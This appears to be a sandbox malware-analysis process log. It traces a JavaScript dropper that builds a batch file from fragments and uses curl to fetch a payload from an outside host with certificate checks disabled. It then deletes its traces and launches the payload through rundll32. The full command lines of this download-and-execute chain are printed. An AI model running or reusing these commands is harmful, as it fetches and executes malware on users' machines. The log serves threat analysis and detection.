 Processes
C:\Windows\system32\wscript.exe
PID:4908
wscript.exe C:\Users\Admin\AppData\Local\Temp\Noteeb.js
C:\Windows\System32\cmd.exe
PID:4452
"C:\Windows\System32\cmd.exe" /c del "C:\Users\Admin\AppData\Local\Temp\Noteeb.js"
C:\Windows\System32\cmd.exe
PID:1120
"C:\Windows\System32\cmd.exe" /c echo|set /p="cu" > "C:\Users\Admin\AppData\Local\Temp\culpa.j.ba
t"
C:\Windows\system32\cmd.exe
PID:3584
C:\Windows\system32\cmd.exe  /S /D /c" set /p="cu" 1>"C:\Users\Admin\AppData\Local\Temp\culpa.
j.bat""
C:\Windows\system32\cmd.exe
PID:3372
C:\Windows\system32\cmd.exe  /S /D /c" echo"
C:\Windows\System32\cmd.exe
PID:3996
"C:\Windows\System32\cmd.exe" /c echo rl "https://lorented.com/gf4/199960121" --output "C:\Users
\Admin\AppData\Local\Temp\quo.z" --ssl-no-revoke --insecure --location >> "C:\Users\Admin\AppData
\Local\Temp\culpa.j.bat"
C:\Windows\System32\cmd.exe
PID:4124
"C:\Windows\System32\cmd.exe" /c "C:\Users\Admin\AppData\Local\Temp\culpa.j.bat"
C:\Windows\system32\curl.exe
PID:2220
curl  "https://lorented.com/gf4/199960121" --output "C:\Users\Admin\AppData\Local\Temp\quo.z" -
-ssl-no-revoke --insecure --location
C:\Windows\System32\cmd.exe
PID:1624
"C:\Windows\System32\cmd.exe" /c del "C:\Users\Admin\AppData\Local\Temp\culpa.j.bat"
C:\Windows\System32\cmd.exe
PID:3920
"C:\Windows\System32\cmd.exe" /c ren "C:\Users\Admin\AppData\Local\Temp\quo.z" iure.h
C:\Windows\System32\rundll32.exe
PID:1304
"C:\Windows\System32\rundll32.exe" "C:\Users\Admin\AppData\Local\Temp\iure.h" Enter